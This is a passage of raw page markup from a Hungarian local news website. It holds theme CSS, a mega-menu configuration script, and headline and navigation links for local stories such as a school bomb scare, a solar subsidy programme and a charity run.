Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/majdnem_30_ittas_sofor_bukott_le_egy_het_alatt/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="751" height="500" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 751px) 100vw, 751px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg.webp 751w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-696x463.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-631x420.jpg.webp 631w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg 751w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-696x463.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-631x420.jpg 631w" data-eio="j" /><noscript><img width="751" height="500" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1.jpg 751w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-696x463.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Majdnem_30_ittas_sofor_bukott_le_egy_het_alatt-1-631x420.jpg 631w" sizes="(max-width: 751px) 100vw, 751px" /></noscript></div><div class="desc"><h6>Majdnem 30 ittas sofőr bukott le egy hét alatt</h6> <span class="date"><i class="far fa-clock"></i>2023-08-16</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/lennel_te_is_tomegtomorito_/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="275" height="183" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Lennel_te_is_tomegtomorito_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" /></noscript><img width="275" height="183" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20275%20183%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Lennel_te_is_tomegtomorito_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Lennel_te_is_tomegtomorito_.jpg.webp" /></div><div class="desc"><h6>Lennél te is tömegtömörítő?</h6> <span class="date"><i class="far fa-clock"></i>2023-08-16</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon"> Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon </a></h3></div></div></div></div></div><div 